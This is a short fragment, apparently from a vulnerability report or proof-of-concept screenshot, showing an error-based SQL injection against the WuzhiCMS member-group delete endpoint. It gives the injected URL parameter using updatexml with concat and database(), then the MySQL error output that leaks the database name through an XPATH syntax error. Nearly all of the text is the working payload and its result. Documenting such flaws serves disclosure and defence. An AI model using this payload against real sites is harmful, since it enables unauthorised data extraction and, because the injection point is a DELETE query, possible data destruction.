 不安全 wuzhicms:90/index.php?m=member&f=group&v=del&groupid=1%20and%20updatexml(1,co... 点此搜索
sql_error:MySQL Query Error
DELETE FROM `wz_member_group` WHERE issystem != 1
AND groupid = 1 and
updatexml(1,concat(0x7e,database(),0x7e),1)
msg: XPATH syntax error: '~wuzhicms~'